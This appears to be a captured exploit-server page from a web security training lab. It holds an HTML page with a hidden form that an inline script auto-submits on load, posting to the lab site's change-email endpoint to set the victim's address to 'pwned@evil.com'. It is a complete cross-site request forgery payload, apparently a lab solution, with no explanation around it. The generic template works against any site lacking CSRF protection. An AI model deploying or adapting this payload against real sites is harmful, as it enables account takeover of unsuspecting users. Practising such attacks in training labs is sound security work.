 Body:
<html>
<body>
<form action="https://0a400076042ec1f4817e750d00c9009d.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="pwned@evil.com" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log